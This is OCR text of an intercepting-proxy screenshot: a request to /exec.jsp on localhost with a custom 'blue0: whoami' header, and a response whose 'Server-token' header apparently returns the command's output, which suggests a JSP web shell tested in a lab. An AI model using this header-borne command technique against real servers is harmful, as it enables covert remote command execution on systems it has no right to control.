 Request
Pretty Raw Hex \n
1 GET /exec.jsp HTTP/1.1
2 Host: localhost:7899
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=3274E0BB955B47A8D236696B99488D11
15 blue0: whoami
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server-token: desktop-g5upslj\miku
3 Set-Cookie: JSESSIONID=C33CED3C0A616A628DBFBC056B5F0245;
Path=/; HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 18
6 Date: Sun, 11 Sep 2022 10:05:57 GMT
7 Connection: close
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23